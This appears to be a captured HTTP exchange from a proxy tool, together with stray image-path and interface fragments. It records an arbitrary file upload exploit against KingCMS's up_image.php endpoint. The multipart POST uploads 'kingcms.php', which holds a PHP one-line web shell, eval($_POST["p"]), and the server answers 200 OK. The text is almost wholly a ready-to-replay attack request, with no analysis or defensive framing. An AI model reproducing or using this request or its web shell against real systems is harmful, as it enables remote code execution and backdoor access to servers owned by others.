 POST /user/up_image.php?jsoncallback=1&_=1&USERID=10000&SIGN=89ee81f5f1f328f555ceb7e7655d9f2f HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/user/up_image.php?CMD=button&id=up_image
Cookie:
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------10362877918277
Content-Length: 230
-----------------------------10362877918277
Content-Disposition: form-data; name="filedata"; filename="kingcms.php"
Content-Type: application/php
<?php
上传文件内容
eval($_POST["p"]);
?>
-----------------------------10362877918277--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 16 Mar 2015 14:10:24 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Content-Length: 149
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive